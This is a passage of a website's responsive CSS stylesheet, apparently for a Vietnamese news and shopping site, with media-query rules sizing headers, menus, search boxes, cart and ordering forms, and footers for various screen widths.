    .homecats_left{
        margin-left: 0  !important;
        width: 99% !important;
    }
    .img_fix
    {
        padding-top:0px;
    }
    .box_group .group_box_l .box_item {
      float:left !important;
      margin: auto !important;
      width: 100% !important

  }
  .tinhot40
  {
    width:95% !important;
}
.tinhot60
{
    width:100% !important;
}
.box-title
{
    background-color:#1765cd;
    padding:3px;
}
.tvhinhanh li
{
    width:100% !important;
}
.ui-selectmenu-button.ui-button,iframe 
{
    width:100% !important;
}
textarea,
input[type="text"],
input[type="button"],
input[type="submit"] {
   -webkit-appearance: none;
   -webkit-border-radius: 0;
   -moz-appearance: none;
   appearance: none;
   box-shadow: none;
}
.search_box
{
    position:relative;
    width:100%;
    overflow:hidden;
}
input.input-search {
    height: 100%;
    width: 100%;
    border: 1px solid #204289;
    background-color: #e2fdff !important;
    padding: 5px 25px 5px 14px;
    color: #fff!important;
    font-size: 12px!important;
    min-height:34px;
}
span.search_box_btn
{
    display: block;
    width: 38px;
    height: 34px;
    position: absolute;
    top: 0;
    right: 5px;
    padding: 8px;
    cursor: pointer;
}
span.search_box_btn:before {
 content: "\e986";
 font-family: icomoon !important;
 color:#777 !important;
 font-size:24px !important;
}
span.mbbtn_search
{
    position: fixed;
    top: 2px;
    left: 4px;
    padding: 12px;
    cursor: pointer;
    z-index: 999; 
}
span.mbbtn_search:before {
    content: "\e986";
    font-family: icomoon !important;
    color: #fff !important;
    font-size: 22px !important;
}

.mb_banner
{
    position:fixed;
    top:0;
    left:0;
    right:0;
    width:100%;
    z-index:1000;
}
select
{
    width:100%;
}
img.dvc_dowload
{
    width:60%;
}
.formhdap
{
    margin:0 !important;
    padding:0 !important;
}
.formhdap select
{
    width:100% !important;
}
ul.top_mn li
{
    margin-right:0 !important;
}
span.mn_title
{
    font-size:80%;
}
.box_title .title
{
    font-size:56% !important;
}
.btn_search
{
    margin-top:10px;

}
.vb_seach_box
{
    width:96% !important;
}
.tk_nangcao,.input_search
{
    width:100% !important;
}
.hoidap_content td
{
    padding:1px !important;
}
.timkiemhoidap input[type="text"]
{
    width:100% !important;
}
.home_hoidap_title
{
    font-size:12px !important;
}
.home_hoidap_title:before
{
    top:-3px !important;
}
ul.formhdap input[type=text],ul.formhdap textarea
{
    width:100% !important;
}
.contact_l
{
    width:100% !important;
}
.contact_r
{
    width:100% !important;
}
.contact_r table
{
    max-width:94%;
    margin-left:0 !important;
}
.home_hoidap .hd_l
{
    width:100% !important;
}
.home_hoidap .hd_r
{
    width:100% !important;
    margin-left:0 !important;
}
.home_hoidap table
{
    max-width:96%;
}
#gui_cau_hoi
{
    padding:0 !important;
}
}
@media (max-width: 400px) and (min-width: 100px) {
    input.search
    {
        width:220px !important;
    }

    .box_group > .title
    {
        font-size: 16px !important;
    }
    img.first_img
    {
        max-width:95%;
        margin:1%;
    }
    
    .video_gallery
    {
        margin-top:10px;
    }
    .item_img
    {
        display:inline;
        width:80px !important;
    }

}


@media (max-width: 800px) and (min-width: 100px) {
    .jp-audio
    {
        width:100% !important;
    }
    .item-content img
    {
        width:90% !important;
        height:auto !important;
    }
    .item_img
    {
        display:inline;
        width:80px !important;
    }
    .mb_clear_both
    {
        clear:both;
    }
    .banner4images
    {
        width:100% !important;
        margin-bottom:10px;
    }   
    
    #tth-wrapper
    {
        padding-top:0 !important;
    }   
    .mb_banner img
    {
        width:100% !important;
    }   
    img.first_img
    {
        width:100%;
    }
    .img > a
    {
        width:100% !important;
        height:auto !important;
    }
    .mb_off
    {
        display:none !important;
    }
    #container
    {
        margin-top:0 !important;
    }
    .homecats_left,.homecats_right,.homecats_left_content_item,.homecats3col,.homecats3col_hotro
    {
        width:100%;
    }
    header
    {
        min-height:10px !important;
        height:38px !important;
        padding:3px !important;

    }
    #myElement
    {
        min-height:220px;
    }

}


@media (max-width: 3000px) and (min-width: 801px) {

    .w49{
        width: 49%;overflow:hidden;
    }
    .home_text
    {
        float:left;
        width:95%;
        text-align: justify;
    }
    .home_img
    {
        float:left;width:25%;margin-top:5px
    }
    .banner4images
    {
        width:49% !important;
        margin-bottom:10px;
    }
    .homecats3col_hotro
    {
        width:28%;
    }   
    #myElement
    {
        min-height:430px;
    }
    .homecats3col
    {
        width:70%;
    }   
    .first_img
    {
        width:400px;
    }
    .first_img_3c
    {
        width:233px;
    }
    .homecats_left
    {
        width:49%;
    }   

    #container {
        margin-top: 0px !important;
    }
    .dk_off
    {
        display:none !important;
    }

}


@media (max-width: 1169px) { 
    .box_group.box_right .map .map_r {
        max-height: 165px;
    }
    #main_slide{
        margin-bottom: -40px;
    }
    div.wrapper,
    #tth-main-menu > .menu-wrapper{
        margin-left: 20px;
        margin-right: 15px;
        width: auto;
    }
    footer .menu_footer ul li a {
        padding: 11px 10px;
        font-size: 13px;
    } 

    #tth-scroll_right,
    #tth-scroll_left{
        display: none;
    } 
    header .slogan {

    }
    #tth-main-menu > .menu-wrapper {
        position: relative;
        padding-left: 0px;
    }
    #tth-main-menu > .menu-wrapper > ul{
    }
    header .box_search {

    }
    #tth-main-menu {
        width: 72%;
    }
    .video_gallery iframe{
        max-width: 100%;
        max-height: 260px;
    }
    #tth-main-menu > .menu-wrapper > ul > li > a {
        font-size: 14px;
        margin: 0px 4px;
        padding: 4px 2px;
        position: static;
        text-align: center;
        white-space: normal;
        font-weight: 400;
    }
    .menu-wrapper{
        margin-left: 5px;
    }
    #tth-main-menu {
        width: 70%;
    }
    .header_bottom {
       height: auto; 
   }
   #tth-main-menu {
    padding-top: 22px;
}
.smooth_slogan {
    width: 60%;
}
#tth-main-menu > .menu-wrapper > ul > li > a {
    margin: 0px 5px;
    font-size: 16px;
}
.box_tour_service .box_r .content .item {
    font-size: 14px;
}
}
@media (max-width: 1079px) { 
    .box_tour_service .box_r .content .item {
        font-size: 13px;
    }
    .box_group.box_right .map .map_r {
        max-height: 159px;
    }
    .box_group .group_box_l .box_item.first{
        min-height: 1px;
        width: 60%;
    }
    #main_slide {
        margin-bottom: -10px;
    }
    .bx-wrapper .bx-viewport {
        max-height: 290px;
    }
    .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
        bottom: 10px;
    }
    .smooth_slogan {
        width: 50%;
    }
    footer .footer-col:nth-of-type(n) {
        width: 50%;
        margin: 20px 0px;
    }
    footer .footer-col:nth-of-type(2n+1) {
        clear: both;
    }
    .ordering_method_method, .ordering_method_shipping, .ordering_method{
    }
    .owl-product .box_item:nth-child(2) {
        margin: 0px 20px;
    }
}
@media (max-width: 999px) {
    .map .map_r div.aw-widget-current-inner div.aw-widget-content a.aw-current-weather p span.aw-temperature-today{
        top: -50px;
        left: 35%;
    }
    .box_tour_service{
        max-height: 1000px;
    }
    .box_tour_service .box_l.box_r{
        width: 100%;
        margin-bottom: 10px;
    }
    header .box_search .text_search {
        width: 170px;
    }
    .menu-header-top .menu_li.first{
        display: none;
    }
    #tth-column_left{
        width: 30%;
    }
    #tth-content{
        width: 70%;
        margin-top: 30px !important;
    }
    #tth-column{
        width: 30%;
    }
    .owl-product .box_item:nth-child(2) {
        margin: 0px 20px;
    }
    #form_res_email .email {
        width: 270px;
    }
    .news_focus .row_first {
        width: 32%;
    }
    .news_right {
        width: 34%;
    }
    .product_item .image img {
        max-width: 100%;
    }
}
@media (max-width: 979px) {
    .box_hotline .content p span {
        width: 120px;
    }
    #main_slide {
        margin-bottom: -25px;
    }
    header .slogan > span {
        float: left;
        font-size: 13px;
    }
    #tth-main-menu {
        width: 68%;
    }
    #tth-main-menu {
        padding-top: 0px;
    }
    .news_scroll {
        width: 63%;
    }
    .ads-home-right .banner_item{
       /* max-height: 215px;
       max-width: 32%;*/
   }
   #tth-main-menu > .menu-wrapper > ul > li > a {
    margin: 5px 10px;
}
header .slogan .follow a {
    color: #fff;
    margin: 0px 1px;
    font-size: 16px;
}
.box_group .group_box_l {
    width: 70%;
    padding-right: 20px;
}
.box_group .group_box_r {
    width: 30%;
}
.box_tour_service .box_r .content .item {
    font-size: 15px;
}
}
@media (max-width: 879px) {
    header .box_search .text_search {
        width: 145px;
    }
    .box_group .box_green span.title {
        width: 87%;
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .box_group.box_right .box{
        margin-top: 10px;
    }
    header .box_search .text_search {
        width: 145px;
    }
    #tth-column_left{
        width: 100%;
        padding-right: 17px;
    }
    #tth-content {
        width: 65%;
        margin: 0px;
        padding-right: 15px;
    }
    #tth-column {
        width: 35%;
    }
    .bs-wizard>.bs-wizard-step {
        width: 32% !important;
    }
    .bs-wizard-last {
        text-align: right;
    }
}
@media (max-width: 1000px) {
    #container > #tth-content {
        margin-top: 0px !important;
    }
    header .header-tool .box_search{
        display: block;
    }
    .hotline_mobile{
        display: block;
    }
    header .box_search .btn_search {
        background: url(../images/icon_search_1.png) no-repeat 0px 6px;
    }
    header .header-tool .box_search .btn_search {
        background: url(../images/icon_search_1.png) no-repeat 0px 5px;
        right: 5px;
        width: 25px;
    }
    .header_bottom{
        height: 55px;
        background: none !important;
    }
    #BactoTop{
        right: 15px;
    }
    .video_gallery iframe {
        max-height: 180px;
    }
    .sm-simple a span.sub-arrow{
        display: none !important;
    }
    #tth-main-menu > .menu-wrapper > ul > li > ul:before {
        display: none;
    }
    #contact_info{
        width: 100%;
    }
    .box_group.box_right .content div.item {
        padding-left: 50px;
        padding-top: 5px;
        display: inline-block;
        float: left;
        text-transform: inherit;
        color: #444444;
        line-height: 39px;
        font-size: 17px;
        min-width: 50%;
    }
    .box_group_preservation .group .content_item .item.first .title{
        min-height: auto;
    }
    .box_group_preservation .group:nth-child(2n + 1) {
       clear: both; 
   }
   .box_group_preservation.group_cooperation .group:nth-child(2n + 1) {
    clear: none;
}
.box_group .group_box_l .box_item:nth-child(6),
.box_group .group_box_l .box_item:nth-child(7),
.box_group .group_box_l .box_item:nth-child(8){
    display: none;
}
#bottom .copyright {
    font-size: 12px !important;
}
#tth-main-menu #box_lang {
    margin: 0px;
    margin-top: 5px;
    display: block;
}
#tth-main-menu > .menu-wrapper > ul > li > a {
    margin: 5px 8px;
}
.box_tour_service .box_r .content div.icon {
    margin-right: 5px;
}
.box_tour_service .box_r .content .item {
    font-size: 15px;
}
.box_group .group_box_r {
    width: 30%;
    margin-top: 10px;
}
.box_group .group_box_l .box_item {
    width: 35%;
    margin-left: 20px;
}
.box_group .group_box_l {
    width: 70%;
    padding-right: 20px;
    margin-top: 10px;
}
.box_group .group_box_l .box_item.first img{
    max-width: 100%;
}
footer .menu_footer ul.list_none{
    display: none;
}

.row_item_first {
    margin-bottom: 10px;    
}
.slogan{
    display: none;
}
.tth_navigation {
    padding-bottom: 5px;
    padding-top: 5px;
}
#tth-main-menu > .menu-wrapper > ul > li.menu_li.first > a.menu_link{
    font-size: 15px !important;
    width: auto !important;
    height: auto !important;
    background: none !important;
}
.view_more{
    margin-top: 10px;
}
.box_mid .box_mid-title .mid_title_l {
    font-size: 18px;
}
.preservation_content {
    margin: 0px;
    padding: 0px;
}
.box_group_preservation .group,
.box_operating .box{
    width: 50%;     
    min-height: 465px !important;
    border: 1px #ededed solid;
}
.box_group_preservation.group_cooperation .group {
    min-height: 520px !important;
}
.box_operating .box{
    min-height: 0px !important;
}
.owl-product .box_item .product_item .image {
    margin: 0px 20px;
    padding: 0px;
    /* margin: 0px; */
    padding-top: 100%;
}
.banner_footer{
    display: none;
}
header.fixed_menu #tth-main-menu > .menu-wrapper > ul > li.first > a{
    display: none;
}
.fixed_menu{
    background: #ed3237;
}
.ads-home{
    display: none !important;
}
.user_signin,
.user_signup  {
    padding: 35px 15px !important;
}
.method_shipping {
    width: 100%;
    max-width: 100%;
}
.box_menu_product{
    margin-top: 10px;
    margin-bottom: 15px !important;
}
.media-left, .media > .pull-left{
    display: none;
}
.rating-scores {
    position: relative;
    top: 0;
    right: 0px;
}
.danhgia-sp {
    margin-bottom: 10px;
}
.menu-header-top .menu_li.first{
    display: block;
}
#form_cart_left {
    width: 100% !important;
}
.right_cart{
    margin: 0px !important;
    margin-top: 15px;
    width: 100% !important;
}
.right_cart .box{
    margin-top: 15px;
}
.ordering_address_right {
    width: 32.5% !important;
}
.cart_content, .ordering_method_shipping, .ordering_address_right, .ordering_method, .ordering_method_method{
    width: 100% !important;
    margin-bottom: 15px;
}
.ordering_address label.title{
    width: 100% !important;
}
.ordering_address h3 {
    height: 50px;
}
.ordering_user .ordering_signin, .panel-cart {
    width: 100% !important;
    margin-left: 0px !important;
    padding: 20px 20px 20px 20px !important;
    margin-bottom: 15px;
}
.bs-wizard>.bs-wizard-step {
    width: 32%;
}
.full.news #tth-content {
    width: 100%;
    margin: 0px;
    padding: 0px;
}
.full.news #tth-column{
    display: none;
}
header .header-tool .header_cart .num_cart {
    background: rgba(0, 0, 0, 0.14);
}
div.wrapper, #tth-main-menu > .menu-wrapper {
    margin-left: 15px;
    margin-right: 15px;
    width: auto;
}
footer .footer-content {
    padding-top: 0px;
}
#form_res_email .email {
    width: 300px;
}
.title_register {
    font-size: 13px;
}
.menu-header-top ul li {
    width: 100%;
    border: 1px #c2c2c2 solid;
    margin: 5px 0px;
    padding: 2px 5px;
}
.check_order {
    margin: 0px;
    margin-top: 5px;
    margin-bottom: 15px;
}
.footer .footer-content{
    padding-top: 0px;
}
.share_link .link {
    padding: 20px 10px !important;
}
#bottom{
    margin-top: 0px;
    padding: 5px 0px;
}
.news_right{
    width: 100%;
    margin-top: 20px;
}
.news_focus .row_first{
    width: 48%;
    margin-right: 1%;
}
.owl-product .box_item:nth-child(2) {
    margin: 0px 15px;
}
.product_item .image img{
    max-width: 100%;
}
header .header-tool .header_cart > ul > li > a, header .header-tool .header_user > ul > li > a{
    color: #fff;
}
header .header-tool .header_cart > ul > li > a > i {
    background: url('../images/icon-cart-white.png') no-repeat;
}
#main_slide{
    margin-top: 33px;
    margin-bottom: -30px !important;
}
#header_cart{
    margin-right: 8px;
}
#tth-wrapper{
    padding-top:50px;
}
header{
    position: fixed;
    top: 2px;    

    padding: 0px 0px;      
    z-index: 500;
    min-height: auto;
    min-height: 58px;
    max-height: 58px;
    height: 58px;
}
header .wrapper{
    padding-left: 0px;
}
header .logo{
    float: left;
    max-width: 40%;
    margin: 0px;
    padding: 4px;
    border-radius: 2px;
    margin-top: -4px;
    position: relative;
    top: 0px !important;
    left: 0px !important;
}
header .logo a,
header .logo img{
    width:auto;
    max-width:100%;
    max-height:48px;
}
header .slogan span,
header .slogan .menu-header-top
{
    display: none;
}
header .slogan{
    padding: 0px;
}
.check_order {
    margin: 0px;
    margin-top: 5px;
    margin-bottom: 15px;
    position: absolute;
    left: 180px;
    top: 7px;
    text-indent: -9999px;
    background: none;
}
.panel_check {
    top: 50px;
}
.check_order span{
    display: none;
}
.check_btn_xs
{
    display: block !important;
    background: url('../images/check-order.png') no-repeat;
    height: 31px;
    width: 31px;
}
header .header-tool{
    max-width:80%;
    padding: 0px;
    margin: 7px 0px;
}  
header .header-tool .header_user{
    margin-right: 5px;
}
header .header-tool .header_cart > ul > li, 
header .header-tool .header_user > ul > li {
}

#tth-wrapper.mmenu-opening{
    overflow:hidden;
    height:100%;
}
header .header-menu-btn{
    float: right;
    display: block;
    margin-left: 7px;
    height: 32px;
    line-height: 34px;
    width: 40px;
    border: 1px #fff solid;
    position: relative;
    cursor: pointer;
    background: red;
}
header .header-menu-btn:before,
header .header-menu-btn:after,
header .header-menu-btn > span{
    position: absolute;
    display: block;
    height: 2px;
    width: 23px;
    left: 7px;
    background: #fff;
    margin-top: -1px;
    -webkit-transition: all 500ms ease-out 0s;
    -moz-transition: all 500ms ease-out 0s;
    -o-transition: all 500ms ease-out 0s;
    transition: all 500ms ease-out 0s;
}
header .header-menu-btn:before,
header .header-menu-btn:after{
    content:'';
}
header .header-menu-btn:before{
    top: 25%;
}
header .header-menu-btn:after{
    top: 75%;
}
header .header-menu-btn > span{
    top:50%;
}
#tth-wrapper.mmenu-opening header .header-menu-btn:before{
    left: 7px;
    top: 15px;
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
}
#tth-wrapper.mmenu-opening header .header-menu-btn:after{
    left: 7px;
    top: 15px;
    -ms-transform: rotate(-45deg); /* IE 9 */
    -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
    transform: rotate(-45deg);
}
#tth-wrapper.mmenu-opening header .header-menu-btn > span{
    left: 250%;
}
#tth-wrapper .slogan_xs {
    display: block;
    float: left;
    padding: 5px 0px;
}
#tth-main-menu {
    position:fixed;
    top:53px;
    bottom:0px;
    right:-100%;
    width:300px;
    overflow:auto;
    z-index:100;
    background: #fff;
    -webkit-transition: all 500ms ease-out 0s;
    -moz-transition: all 500ms ease-out 0s;
    -o-transition: all 500ms ease-out 0s;
    transition: all 500ms ease-out 0s;
}
#tth-wrapper.mmenu-opening #tth-main-menu{
    right:0px;
    padding: 20px;
}
#tth-main-menu > .menu-wrapper{
    padding: 0px;
    margin: 0px !important;
}
#tth-main-menu > .menu-wrapper > ul {
    display:block !important;
    float: none;
}
#tth-main-menu > .menu-wrapper > ul > li > a{
    color:#444;
}
#tth-main-menu > .menu-wrapper > ul > li > a:hover, 
#tth-main-menu > .menu-wrapper > ul > li > a:focus, 
#tth-main-menu > .menu-wrapper > ul > li > a:active, 
#tth-main-menu > .menu-wrapper > ul > li > a.highlighted, 
#tth-main-menu > .menu-wrapper > ul > li > a.current{
}
#tth-main-menu > .menu-wrapper > ul > li {
    display: block !important;
    border: 1px #dedede solid;
    margin-bottom: 10px;
}
#tth-main-menu > .menu-wrapper > ul > li > a{
    text-align:left !important;
}
#tth-main-menu > .menu-wrapper > ul > li > a::before{
    top: 0;
    bottom: auto;
    height: 1px;
    width: 100%;
    background:rgba(255, 255, 255, 0.5);
}
header .box_search{
    border: 1px #dedede solid;
    float: none;
    left: 0px;
    margin: 0;
    position: relative;
    right: 0px;
    top: 0px;
    float: left;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    transform: skewX(0deg);
    display: inline-block;
    width: 100%;
    max-width: 200px;
}
header .header-tool .box_search .text_search {
    background: rgba(255,255,255,0.9);
    border: 0px;
    width: 100%;
    height: 30px;
    color: #333;
    border-radius: 0px;
}
header .box_search .text_search{
    background: rgba(255,255,255,0.9);
    width: 100%;
    color: #333;
}
header .box_search .text_search::-webkit-input-placeholder {
 color: #333;
}
header .box_search .text_search:-moz-placeholder { /* Firefox 18- */
 color: #333;  
}
header .box_search .text_search::-moz-placeholder {  /* Firefox 19+ */
 color: #333;  
}
header .box_search .text_search:-ms-input-placeholder {  
 color: #333;  
}
}
@media (max-width: 890px) {
    #main_slide {
        margin-bottom: -45px;
    }
}
@media (max-width: 769px) {
    .group_box_r .map_r.location {
        background: #f0ede5 !important;
    }
    .no_desktop{
        display: block !important;
    }
    .map .map_r .w_title {
        text-align: right;
    }
    .map .map_r .w_title.al_r{
        text-align: left;
    }
    .map .map_r {
        padding: 0px 0px;
    }
    .map .map_r .banner_item {
        float: left;
    }
    .map .map_r .banner_item {
        text-align: left;
    }
    .box_operating .box:nth-child(3),
    .box_operating .box:nth-child(4) {
        width: 50%;
    }
    #main_slide {
        margin-top: 30px !important;
        margin-bottom: -35px;
    }
    .map .map_r div.aw-widget-current-inner div.aw-widget-content a.aw-current-weather p span.aw-temperature-today {
       top: 40px;
   }
   .box_group .group_box_l .box_item.first .short {
    margin: 10px 0px;
    font-size: 14px;
}
#tth-column {
    width: 100% !important;
}
#form_user {
    width: auto;
    min-width: 300px;
}
.btn-social-fb,
.btn-social-gg{
    width: 100%;
    margin-bottom: 8px;
}
#form_user #form_signup {
    margin: 0px;
}
#form_user #form_signup .form-group {
    margin-bottom: 12px;
}
#form_user #form_signin{
    margin: 0px;
}
#form_user .content .form-group .title {
    width: 80px;
}
.box_tour_service .box_r .content .item {
    font-size: 13px;
}
.box_group .group_box_l {
    width: 100%;
    padding: 0px;
}
.mb_off
{
    display:none;
}
.box_group .group_box_r {
    width: 100%;      
}
.box_hotline {
    text-align: center;

}
.box_group .group_box_l .box_item.first {
    width: 100%;
}
.box_group .group_box_l .box_item {
    width: 100%;
    margin: 2px 0px;
}
#form_res_email .email {
    width: 250px;
}
header .header-tool .header_cart > ul > li > a{
    margin-top: 5px;
}
.news_focus_main .focus_item,
.news_focus_main .focus_list{
    width:100%;
}
.news_focus_main .focus_list-content, .news_focus_main .focus_item-content{
    height:auto !important;
}
.news_focus_main .focus_item h3 a{
    max-height:none;
}
}

@media (max-width: 729px) {
    .bx-wrapper .title_more a{
        font-size: 18px !important;
        bottom: 70px !important;
    }
    footer .footer-col:nth-of-type(n){
        width: 100%;
    }
}
@media (max-width: 690px) {
   .box_tour_service{
    max-height: 1000px;
}
.box_mid .box_mid-title .line{
    display: none !important;
}
.brand_scroll .wrapper.box_group{
    padding: 0px;
    margin: 0px;
}
footer .menu_footer .online{
    float: left;
    padding: 10px 0px;
}
#bottom {
    margin-top: 0px;
    padding: 5px 0px;
}
.box_group_preservation .group, .box_operating .box {
    min-height: 430px !important;
    margin-bottom: 20px;
}
.box_operating .box {
    min-height: 0px !important;
}
.video_gallery iframe {
    max-height: 138px;
}
.box_tour_service .box_l, .box_tour_service .box_r{
    width: 100%;
    margin-bottom: 15px;
}
.box_tour_service .box_r .content .item {
    font-size: 15px;
}
.title_register{
    display: none;
}
#form_res_email .email {
    width: 100%;
}
.resgister_email .fr{
    width: 100%;
}
#tth-content {
    width: 55%;
    margin: 0px;
}
#tth-column {
    width: 45%;
    padding-left: 0px;
    padding-right: 0px;
}
#tth-content .box_mid{
    padding: 0px;
}
}
@media (max-width: 650px) {
    #main_slide {
        margin-top: 8px;
    }
    .box_group .group_box_l .box_item.first {
        width: 100%;
    }
}
@media (max-width: 599px) {
    #main_slide {
        margin-bottom: -25px;
    }
    .bx-wrapper .title_more a{
        font-size: 14px !important;
        bottom: 60px !important;
    }
    .map .map_r {
        max-height: 400px;
    }
    .paginate {
        margin: 20px 0px 10px;
    }
    #box_hotline {
        min-width: 300px;
    }
    #box_hotline .box_hotline {
        margin: 10px;
    }
    .box_group_preservation.group_cooperation .group:nth-child(1){
        width: 100%;
    }
    .box_group_preservation.group_cooperation .group:nth-child(2),
    .box_group_preservation.group_cooperation .group:nth-child(3){
        width: 50%;
        margin-top: 10px;
    }
    .box_group_preservation.group_cooperation .group {
        min-height: 480px !important;
    }
    .box_group .group_box_l .box_item:nth-child(6),
    .box_group .group_box_l .box_item:nth-child(7),
    .box_group .group_box_l .box_item:nth-child(8){
        display: block;
    }
    .box_group .group_box_l {
        width: 100% !important;
        margin-top: 10px !important;
        padding-right: 0px !important;
    }
    .box_group .group_box_l .box_item {
        padding: 10px 0px;
        border-bottom: 1px #dfdfdf solid;
        display: inline-block;
        margin-left: 0%;
        float: right;
        width: 100%;
    }
    .box_group .group_box_l .box_item.first {
        width: 100% !important;
        padding-right: 0px;
    }

    .box_group .group_box_r {
        width: 100% !important;
    }
    .box_group.box_right .content div.item {
        width: 50%;
        padding-left: 39px;
        font-size: 15px;
    }
    #tth-content {
        width: 100%;
        padding: 0px;
    }
    #tth-column {
        width: 100%;
    }
    .owl-product .box_item .product_item .image {
        margin: 0px;
        padding: 0px;
        padding-top: 210px;
    }
    .header-tool #box_lang{
        /*display: none;*/
    }
    #tth-main-menu #box_lang{
        display: block;
        width: 100%;
        margin-bottom: 10px;
        position: relative;
        z-index: 999;
    }
    .bs-wizard{
        display: none;
    }
    .rating-scores {
        position: relative;
        top: 0;
        right: 0;
    }
    .danhgia-sp {
        margin-bottom: 10px;
    }
    header .header-tool {
        max-width: 100%;
        margin: 6px 0px;
    }
    header .logo {
        position: static;
        float: left;
        max-width: 100%;
        margin: 0px;
        padding: 0px;
        border-radius: 2px;
        width: 60%;
    }
    .owl-product .product_item .image{
        text-align: center;
    }
    .owl-product .box_item:nth-child(2) {
        margin: 10px 0px;
    }
    .owl-product .box_item{
        width: 100%;
        margin: 10px 0px;
    }
    .title_register{
        display: none;
    }
    .resgister_email .fr{
        width: 100%;
    }
}

@media (max-width: 769px) {
    .group_4 .banner_item a{
        font-weight: bold;
    }
    .box_group_preservation .group .content_item .item_second .title {
        font-size: 15px;
        font-weight: bold;
    }
    .box_group_preservation .group .content_item .item.first .title a {
        font-size: 16px;
    }
    .box_group_preservation .group .content_item .item.first .title a {
        font-size: 16px;
        font-weight: bold;
    }
    .box_group_preservation .group .content_item .item .title a{
        font-size: 15px;
        font-weight: bold;
    }
    .box_group .group_box_l .box_item .title_item a {
        padding-left: 10px;
        line-height: 21px;
        font-size: 15px;
        font-weight: bold;
    }
    .box_group_preservation .group .content_item .item{
        margin-bottom: 10px;
        display: inline-block;
        width: 100%;
    }
    .box_group_preservation .group .content_item .item .image{
        display: block;
        float: left;
        margin-right: 8px;  
    }
    .box_group_preservation .group .content_item .item .title:before{
        background: none;
        width: 0px;
        margin: 0px;
    }
    .box_group_preservation .group .content_item .item .title .date_update{
        display: block;
        font-size: 12px;
        color: #999;
        margin-top: 3px;
    }
    .button-blue {
        float: left;
    }
    .video_gallery .content {
        margin-top: 10px;
    }
    .box_operating .content {
        margin: 5px 0px;
    }
    .box_hotline .content p span {
        width: 150px;
    }
    .box_group .group_box_l .box_item {
        padding: 0px 0px 4px;
    }

    .box_group .group_box_l .box_item.first .title_item a {
        line-height: 24px;
        font-size: 20px;
        font-weight: 600;
    }
    .box_group > .title {
        font-size: 22px;
    }
    .box_group_preservation .group > .title {
        font-size: 16px;
    }
    #container .video_gallery .box_group .title,
    #container .video_gallery .box_group .title a{
        font-size: 16px
    }
    .box_group_preservation .group, .box_operating .box {
        min-height: 1px !important;
    }
    .box_group_preservation.group_cooperation .group:nth-child(2), .box_group_preservation.group_cooperation .group:nth-child(3) {
        width: 100%;
        margin-top: 0px;
    }
    .video_gallery iframe {
        width: 100%;
        max-height: 1000px;
    }
    header .header-tool {
        margin: 8px 0px;
    }
    header {
        padding: 0px 0px;
        margin: 0px !important;
    }
    #container {
       margin-top: 0px; 
   }
   .box_group.box_right .content div.item {
    width: 50%;
    padding-left: 0px;
}
.preservation_content {
    padding: 0px 0px;
}
.full.news #tth-content {
    width: 100% !important;
    padding: 0px 0px;
}
#tth-content #group-detail{
    padding: 0px;
}
.row_item_first .group_info {
    position: relative;
    bottom: 0;
    background: rgba(0, 0, 0, 0.84);
    padding: 20px 20px 30px 20px;
    margin-bottom: 15px;
}

.box_tour_service .box_l, .box_tour_service .box_r{
    width: 100%;
    margin-bottom: 15px;
}
.box_tour_service .box_r .content div.icon{
    margin-right: 8px;
}
.box_tour_service .box_r .content .item{
    font-size: 14px;
}

.video_gallery .box_group {
   width: 100%; 
}
.box_group_preservation .group, .box_operating .box {
    width: 100%;
    margin-bottom: 20px;
    min-height: auto;
    border: 1px #ededed solid;
}
.box_group_preservation .group:last-child {
    margin-bottom: 0px;
}
.box_group_preservation.group_resources .group{
    margin-bottom: 10px;
}
.box_group_preservation.group_cooperation .group {
    width: 100%;
}
footer .menu_footer{
    margin-bottom: 15px;
}
header .bg_slogan {
    background: #196e31;
}
header .bg_slogan .box_search .text_search{
    display: none;
}
.brand_scroll{
    padding: 0px;
}
.brand_scroll_ft {
    width: 100%;
    margin-bottom: 15px;
}
.brand_scroll_footer .dkbct {
    margin-left: 0px;
}
.brand_scroll_footer .dkbct img{
    max-width: 100px;
}
#form_signin .row_btn .btn_custom{
    width: 100%;
    text-transform: uppercase;
    font-size: 18px;
}
header .header-tool .header_cart > ul > li > a > i {
    margin-top: 0px;
}
header .header-tool .header_cart > ul > li > a, header .header-tool .header_user > ul > li > a {
    margin: 0px 5px;
}
.btn_payment{
    margin-top: 10px !important;
}
.btn_pay {
    width: 100% !important;
    margin: 15px 0px !important;
}
.ordering_address_l, .ordering_address_r{
    width: 100% !important;
    margin-bottom: 15px;
}
.full.promotion .list_item_product .col_item {
    width: 50% !important;
}
.media-left, .media > .pull-left{
    display: none;
}
.danhgia-sp b {
    width: 100%;
    display: block;
    margin-bottom: 5px;
}
.box_mid-content .wrapper{
    margin: 0px;
}
header .box_search{
    left: 0px;
    right: 0px;
}
header .header-tool .box_search {
    left: 0px;
    right: 0px;
    float: left;
    margin-right: 10px;
    max-width: 140px;
    vertical-align: top;
    display: inline-block;
    top: 0px;
    overflow: hidden;
    border-radius: 2px;
}
.slogan_xs span{
    margin-top: 6px;
    display: inline-block;
    margin-bottom: 10px;
}
.owl-product .box_item .title {
    height: 35px;
    overflow: hidden;
}
footer .footer-content{
    padding-top: 0px;
    padding: 0px;
}
footer .footer-col:nth-of-type(n) {
    margin-top: 0px;
    margin-bottom: 0px;
    padding-bottom: 5px;
}
#form_res_email .email {
    width: 100%;
}
div.wrapper, #tth-main-menu > .menu-wrapper {

}
.news_focus .row_first {
    width: 100%;
    margin-right: 0%;
    margin-bottom: 15px;
}
header .header-tool .header_user {
    margin-right: 0px;
    margin-top: 6px;
}
header .header-tool .header_user > ul > li > a > i {
    display: inline-block;
    font-size: 18px;
    margin-top: -6px;
}
header .header-tool .header_user > ul > li > a {
    margin: 0px 3px;
}
header .header-tool .header_user > ul > li > a .text{
    display: none;
}
header .header-tool .header_user > ul > li > a:after {
    content: '';
}
#tth-content {
    width: 100%;
    margin: 0px;
}
#tth-main-menu{
    width: 100%;
    margin: 0px;
}
#menu_footer .menu_footer-col{
    width:50%;
}   
.fb_gg{
    padding-left: 0px;
}
#tth-main-menu > .menu-wrapper > ul > li > a {
    margin: 5px 8px;
    font-size: 14px;
}
.check_order {
    left: 165px;
}
}
@media (max-width: 599px) {
    header .header-tool .box_search {
        max-width: 80px;
    }
}
@media (max-width: 469px) {
    header
    {
        top:9px !important;
        left:4px !important;
